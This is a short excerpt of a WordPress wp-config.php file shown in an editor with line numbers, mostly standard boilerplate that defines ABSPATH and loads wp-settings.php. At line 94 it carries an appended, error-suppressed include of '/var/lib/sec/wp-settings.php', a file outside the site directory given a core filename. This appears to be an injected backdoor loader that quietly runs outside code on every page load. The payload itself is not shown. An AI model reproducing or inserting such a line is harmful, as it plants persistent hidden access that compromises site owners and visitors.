 wp-config.php * ×
81
82
83 define( 'WP_POST_REVISIONS', true );
84
85 /* That's all, stop editing! Happy publishing. */
86
87 /** Absolute path to the WordPress directory. */
88 if ( ! defined( 'ABSPATH' ) ) {
89     define( 'ABSPATH', dirname( __FILE__ ) . '/' );
90 }
91
92 /** Sets up WordPress vars and included files. */
93 require_once ABSPATH . 'wp-settings.php';
94 @include_once('/var/lib/sec/wp-settings.php'); //
95